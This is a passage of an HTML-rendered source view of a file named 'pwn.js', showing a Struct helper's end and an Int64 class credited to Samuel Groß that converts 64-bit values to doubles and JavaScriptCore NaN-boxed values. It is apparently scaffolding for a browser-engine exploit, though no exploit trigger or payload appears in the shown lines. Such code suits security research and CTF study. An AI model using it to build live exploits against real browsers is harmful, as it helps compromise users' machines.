          <td id="file-pwn-js-LC79" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-pwn-js-LC80" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// Available types.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-pwn-js-LC81" class="blob-code blob-code-inner js-file-line">        <span class=pl-c1>int8</span>:    <span class=pl-s1>byteView</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-pwn-js-LC82" class="blob-code blob-code-inner js-file-line">        <span class=pl-c1>int32</span>:   <span class=pl-s1>uint32View</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-pwn-js-LC83" class="blob-code blob-code-inner js-file-line">        <span class=pl-c1>float64</span>: <span class=pl-s1>float64View</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-pwn-js-LC84" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-pwn-js-LC85" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span><span class=pl-kos>)</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-pwn-js-LC86" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-pwn-js-LC87" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-pwn-js-LC88" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Tiny module that provides big (64bit) integers.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-pwn-js-LC89" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-pwn-js-LC90" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Copyright (c) 2016 Samuel Groß</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-pwn-js-LC91" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-pwn-js-LC92" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Requires utils.js</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-pwn-js-LC93" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-pwn-js-LC94" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-pwn-js-LC95" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Datatype to represent 64-bit integers.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-pwn-js-LC96" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-pwn-js-LC97" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Internally, the integer is stored as a Uint8Array in little endian byte order.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-pwn-js-LC98" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-pwn-js-LC99" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// The underlying byte array.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-pwn-js-LC100" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>bytes</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-c1>8</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-pwn-js-LC101" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-pwn-js-LC102" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>switch</span> <span class=pl-kos>(</span><span class=pl-k>typeof</span> <span class=pl-s1>v</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-pwn-js-LC103" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>case</span> <span class=pl-s>&#39;number&#39;</span>:</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-pwn-js-LC104" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-s>&#39;0x&#39;</span> <span class=pl-c1>+</span> <span class=pl-v>Math</span><span class=pl-kos>.</span><span class=pl-en>floor</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>toString</span><span class=pl-kos>(</span><span class=pl-c1>16</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-pwn-js-LC105" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>case</span> <span class=pl-s>&#39;string&#39;</span>:</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-pwn-js-LC106" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-en>startsWith</span><span class=pl-kos>(</span><span class=pl-s>&#39;0x&#39;</span><span class=pl-kos>)</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
          <td id="file-pwn-js-LC107" class="blob-code blob-code-inner js-file-line">                <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-en>substr</span><span class=pl-kos>(</span><span class=pl-c1>2</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-pwn-js-LC108" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>%</span> <span class=pl-c1>2</span> <span class=pl-c1>==</span> <span class=pl-c1>1</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-pwn-js-LC109" class="blob-code blob-code-inner js-file-line">                <span class=pl-s1>v</span> <span class=pl-c1>=</span> <span class=pl-s>&#39;0&#39;</span> <span class=pl-c1>+</span> <span class=pl-s1>v</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-pwn-js-LC110" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-pwn-js-LC111" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>var</span> <span class=pl-s1>bigEndian</span> <span class=pl-c1>=</span> <span class=pl-en>unhexlify</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>,</span> <span class=pl-c1>8</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-pwn-js-LC112" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>bytes</span><span class=pl-kos>.</span><span class=pl-en>set</span><span class=pl-kos>(</span><span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>bigEndian</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>reverse</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-pwn-js-LC113" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>break</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-pwn-js-LC114" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>case</span> <span class=pl-s>&#39;object&#39;</span>:</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-pwn-js-LC115" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>v</span> <span class=pl-k>instanceof</span> <span class=pl-v>Int64</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-pwn-js-LC116" class="blob-code blob-code-inner js-file-line">                <span class=pl-s1>bytes</span><span class=pl-kos>.</span><span class=pl-en>set</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-en>bytes</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-pwn-js-LC117" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>}</span> <span class=pl-k>else</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-pwn-js-LC118" class="blob-code blob-code-inner js-file-line">                <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>!=</span> <span class=pl-c1>8</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-pwn-js-LC119" class="blob-code blob-code-inner js-file-line">                    <span class=pl-k>throw</span> <span class=pl-v>TypeError</span><span class=pl-kos>(</span><span class=pl-s>&quot;Array must have excactly 8 elements.&quot;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-pwn-js-LC120" class="blob-code blob-code-inner js-file-line">                <span class=pl-s1>bytes</span><span class=pl-kos>.</span><span class=pl-en>set</span><span class=pl-kos>(</span><span class=pl-s1>v</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-pwn-js-LC121" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-pwn-js-LC122" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>break</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-pwn-js-LC123" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>case</span> <span class=pl-s>&#39;undefined&#39;</span>:</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-pwn-js-LC124" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>break</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-pwn-js-LC125" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>default</span>:</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-pwn-js-LC126" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>throw</span> <span class=pl-v>TypeError</span><span class=pl-kos>(</span><span class=pl-s>&quot;Int64 constructor requires an argument.&quot;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-pwn-js-LC127" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-pwn-js-LC128" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-pwn-js-LC129" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Return a double whith the same underlying bit representation.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-pwn-js-LC130" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>asDouble</span> <span class=pl-c1>=</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-pwn-js-LC131" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// Check for NaN</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-pwn-js-LC132" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>7</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0xff</span> <span class=pl-c1>&amp;&amp;</span> <span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>6</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0xff</span> <span class=pl-c1>||</span> <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>6</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0xfe</span><span class=pl-kos>)</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-pwn-js-LC133" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>throw</span> <span class=pl-k>new</span> <span class=pl-v>RangeError</span><span class=pl-kos>(</span><span class=pl-s>&quot;Integer can not be represented by a double&quot;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-pwn-js-LC134" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-pwn-js-LC135" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-v>Struct</span><span class=pl-kos>.</span><span class=pl-en>unpack</span><span class=pl-kos>(</span><span class=pl-v>Struct</span><span class=pl-kos>.</span><span class=pl-c1>float64</span><span class=pl-kos>,</span> <span class=pl-s1>bytes</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-pwn-js-LC136" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-pwn-js-LC137" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-pwn-js-LC138" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Return a javascript value with the same underlying bit representation.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-pwn-js-LC139" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// This is only possible for integers in the range [0x0001000000000000, 0xffff000000000000)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-pwn-js-LC140" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// due to double conversion constraints.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-pwn-js-LC141" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>asJSValue</span> <span class=pl-c1>=</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L142" class="blob-num js-line-number js-blob-rnum" data-line-number="142"></td>
          <td id="file-pwn-js-LC142" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>7</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0</span> <span class=pl-c1>&amp;&amp;</span> <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>6</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0</span><span class=pl-kos>)</span> <span class=pl-c1>||</span> <span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>7</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0xff</span> <span class=pl-c1>&amp;&amp;</span> <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-c1>6</span><span class=pl-kos>]</span> <span class=pl-c1>==</span> <span class=pl-c1>0xff</span><span class=pl-kos>)</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L143" class="blob-num js-line-number js-blob-rnum" data-line-number="143"></td>
          <td id="file-pwn-js-LC143" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>throw</span> <span class=pl-k>new</span> <span class=pl-v>RangeError</span><span class=pl-kos>(</span><span class=pl-s>&quot;Integer can not be represented by a JSValue&quot;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L144" class="blob-num js-line-number js-blob-rnum" data-line-number="144"></td>
          <td id="file-pwn-js-LC144" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L145" class="blob-num js-line-number js-blob-rnum" data-line-number="145"></td>
          <td id="file-pwn-js-LC145" class="blob-code blob-code-inner js-file-line">        <span class=pl-c>// For NaN-boxing, JSC adds 2^48 to a double value&#39;s bit pattern.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L146" class="blob-num js-line-number js-blob-rnum" data-line-number="146"></td>
          <td id="file-pwn-js-LC146" class="blob-code blob-code-inner js-file-line">        <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>assignSub</span><span class=pl-kos>(</span><span class=pl-smi>this</span><span class=pl-kos>,</span> <span class=pl-c1>0x1000000000000</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L147" class="blob-num js-line-number js-blob-rnum" data-line-number="147"></td>
          <td id="file-pwn-js-LC147" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>res</span> <span class=pl-c1>=</span> <span class=pl-v>Struct</span><span class=pl-kos>.</span><span class=pl-en>unpack</span><span class=pl-kos>(</span><span class=pl-v>Struct</span><span class=pl-kos>.</span><span class=pl-c1>float64</span><span class=pl-kos>,</span> <span class=pl-s1>bytes</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L148" class="blob-num js-line-number js-blob-rnum" data-line-number="148"></td>
          <td id="file-pwn-js-LC148" class="blob-code blob-code-inner js-file-line">        <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>assignAdd</span><span class=pl-kos>(</span><span class=pl-smi>this</span><span class=pl-kos>,</span> <span class=pl-c1>0x1000000000000</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L149" class="blob-num js-line-number js-blob-rnum" data-line-number="149"></td>
          <td id="file-pwn-js-LC149" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L150" class="blob-num js-line-number js-blob-rnum" data-line-number="150"></td>
          <td id="file-pwn-js-LC150" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-s1>res</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L151" class="blob-num js-line-number js-blob-rnum" data-line-number="151"></td>
          <td id="file-pwn-js-LC151" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L152" class="blob-num js-line-number js-blob-rnum" data-line-number="152"></td>
          <td id="file-pwn-js-LC152" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L153" class="blob-num js-line-number js-blob-rnum" data-line-number="153"></td>
          <td id="file-pwn-js-LC153" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Return the underlying bytes of this number as array.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L154" class="blob-num js-line-number js-blob-rnum" data-line-number="154"></td>
          <td id="file-pwn-js-LC154" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>bytes</span> <span class=pl-c1>=</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L155" class="blob-num js-line-number js-blob-rnum" data-line-number="155"></td>
          <td id="file-pwn-js-LC155" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L156" class="blob-num js-line-number js-blob-rnum" data-line-number="156"></td>
          <td id="file-pwn-js-LC156" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L157" class="blob-num js-line-number js-blob-rnum" data-line-number="157"></td>
          <td id="file-pwn-js-LC157" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L158" class="blob-num js-line-number js-blob-rnum" data-line-number="158"></td>
          <td id="file-pwn-js-LC158" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Return the byte at the given index.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L159" class="blob-num js-line-number js-blob-rnum" data-line-number="159"></td>
          <td id="file-pwn-js-LC159" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>byteAt</span> <span class=pl-c1>=</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L160" class="blob-num js-line-number js-blob-rnum" data-line-number="160"></td>
          <td id="file-pwn-js-LC160" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L161" class="blob-num js-line-number js-blob-rnum" data-line-number="161"></td>
          <td id="file-pwn-js-LC161" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L162" class="blob-num js-line-number js-blob-rnum" data-line-number="162"></td>
          <td id="file-pwn-js-LC162" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L163" class="blob-num js-line-number js-blob-rnum" data-line-number="163"></td>
          <td id="file-pwn-js-LC163" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Return the value of this number as unsigned hex string.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L164" class="blob-num js-line-number js-blob-rnum" data-line-number="164"></td>
          <td id="file-pwn-js-LC164" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>toString</span> <span class=pl-c1>=</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L165" class="blob-num js-line-number js-blob-rnum" data-line-number="165"></td>
          <td id="file-pwn-js-LC165" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-s>&#39;0x&#39;</span> <span class=pl-c1>+</span> <span class=pl-en>hexlify</span><span class=pl-kos>(</span><span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>reverse</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L166" class="blob-num js-line-number js-blob-rnum" data-line-number="166"></td>
          <td id="file-pwn-js-LC166" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L167" class="blob-num js-line-number js-blob-rnum" data-line-number="167"></td>
          <td id="file-pwn-js-LC167" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L168" class="blob-num js-line-number js-blob-rnum" data-line-number="168"></td>
          <td id="file-pwn-js-LC168" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Basic arithmetic.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L169" class="blob-num js-line-number js-blob-rnum" data-line-number="169"></td>
          <td id="file-pwn-js-LC169" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// These functions assign the result of the computation to their &#39;this&#39; object.</span></td>
        </tr>
        <tr>
